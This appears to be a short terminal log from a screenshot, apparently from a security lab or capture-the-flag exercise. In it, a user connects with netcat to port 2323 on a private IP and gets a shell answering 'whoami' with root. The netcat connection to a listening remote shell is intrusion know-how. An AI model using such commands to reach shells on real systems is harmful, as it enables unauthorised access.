 [2021-09-23] Mahish_Mahendarkar@vm:~$ nc 10.1.140.180 2323\
> ^C
[2021-09-23] Mahish_Mahendarkar@vm:~$ nc 10.1.140.180 2323
whoami
root